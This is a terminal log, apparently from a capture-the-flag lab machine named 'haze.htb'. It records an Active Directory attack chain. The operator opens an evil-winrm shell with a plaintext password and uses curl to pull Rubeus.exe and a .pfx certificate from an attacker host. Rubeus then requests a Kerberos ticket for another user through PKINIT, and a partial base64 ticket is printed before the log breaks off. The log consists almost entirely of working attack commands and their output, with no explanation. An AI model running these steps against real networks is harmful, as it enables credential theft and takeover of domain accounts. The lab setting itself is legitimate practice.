 deb@debian:~/Desktop/rexkyris$ evil-winrm -i 10.10.11.61 -u mark.adams -p 'Ld@p_Auth_Sp1unk@2k24'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\mark.adams\Documents> curl http://10.10.14.27:8080/Rubeus.exe -o r.exe
*Evil-WinRM* PS C:\Users\mark.adams\Documents> curl http://10.10.14.27:8080/test1.pfx -o t.pfx
*Evil-WinRM* PS C:\Users\mark.adams\Documents> ./r.exe asktgt /user:edward.martin /domain:haze.htb /dc:dc01.haze.htb /getcredentials /password:uhhYjtvUIQ4yGxl9qezu /certificate
:t.pfx
v2.3.3
[*] Action: Ask TGT
[*] Using PKINIT with etype rc4_hmac and subject: CN=edward.martin
[*] Building AS-REQ (w/ PKINIT preauth) for: 'haze.htb\edward.martin'
[*] Using domain controller: ::1:88
[+] TGT request successful!
[*] base64(ticket.kirbi):
doIGTDCCBkigAwIBBaEDAgEWooIFaDCCBWRhggVgMIIFXKADAgEFoQobCEhBWkUuSFRCoh0wG6ADAgEC
oRQwEhsGa3JidGd0GwhoYXplLmh0YqOCBSgwggUkoAMCARKhAwIBAqKCBRYEggUSkEuyA68ky43B2mV9
saR5Z9dM/2OC2hmlL3W3RG8FM/jbO8IpRoFyyIhPwqA4wxPQMNHU7PfdViTAcoourTBDH+k9iNNXVNcB
U0GltKp6eNqYTWEA4Sq5/AvX+7rvkDTsANwrwIr+6Ms+R3UTyYtmd0Vmgs8h208kdiWAdRI33zSFx8/s
y6gH6nPPTiTg+fYy3GQXMw1QOZDta3TRaKmndgHKxOUvGyliIkR+2X88BzxTtWr/0syndjSxEUmSulIA
3oQ7zN40nMdmX06tMZlV8dptRHgEoPFaP2B1OWe6Yj2exsITMxreYfAFtEMFogW5wU69Afl5r/YHn1RE